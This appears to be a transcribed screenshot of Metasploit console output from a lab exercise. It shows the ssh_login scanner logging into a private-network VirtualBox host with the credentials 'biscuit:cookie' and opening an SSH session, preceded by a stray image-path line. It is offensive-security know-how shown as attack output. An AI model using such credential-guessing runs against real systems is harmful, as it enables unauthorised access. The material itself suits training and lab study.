 [+] 192.168.117.130:22 - Success: 'biscuit:cookie' 'uid=1002(biscuit) gid=1002(biscuit) groups=1002(biscuit) Linux t
dan-VirtualBox 4.15.0-133-generic #137~16.04.1-Ubuntu SMP Fri Jan 15 02:55:18 UTC 2021 x86_64 x86_64 x86_64 GNU/Linu
[*] SSH session 1 opened (192.168.117.128:40383 → 192.168.117.130:22) at 2024-04-05 09:46:38 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >